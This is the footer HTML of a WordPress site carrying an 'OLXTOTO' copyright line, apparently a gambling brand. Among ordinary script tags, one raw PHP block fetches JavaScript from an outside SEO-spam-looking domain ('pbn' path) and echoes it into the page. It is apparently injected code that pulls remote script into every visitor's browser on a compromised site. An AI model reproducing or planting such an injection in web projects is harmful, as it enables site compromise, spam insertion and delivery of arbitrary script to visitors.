				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://pasionistas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasionistas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://pasionistas.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pasionistas.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pasionistas.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasionistas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasionistas.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2e923d018da44d197e46323f21ca7c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 15:13:36 GMT -->
